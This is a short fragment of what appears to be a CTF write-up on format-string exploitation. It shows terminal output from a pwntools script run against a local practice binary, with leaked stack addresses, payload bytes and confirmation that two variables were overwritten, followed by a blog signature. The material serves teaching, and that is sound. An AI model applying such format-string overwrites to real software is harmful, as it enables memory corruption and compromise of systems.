 hollk@ubuntu:~/ctf-challenges/pwn/fmtstr/overwrite$ python text2.py
[+] Starting local process './overwrite': pid 3129
0xffbca93c
[*] Switching to interactive mode
aaaa$\xa0\x04modified a for a small number.
[*] Process './overwrite' stopped with exit code 0 (pid 3129)
[*] Got EOF while reading in interactive
$
[+] Starting local process './overwrite': pid 3202
0xfff041cc
(\xa0\x04)\xa0\x04*\xa0\x04+\xa0\x04
f7f89410
0modified b for a big number!
[*] Switching to interactive mode
[*] Process './overwrite' stopped with exit code 0 (pid 3202)
[*] Got EOF while reading in interactive
漏洞
释义：想不开的时候就挖漏洞
https://blog.csdn.net/qq_41202237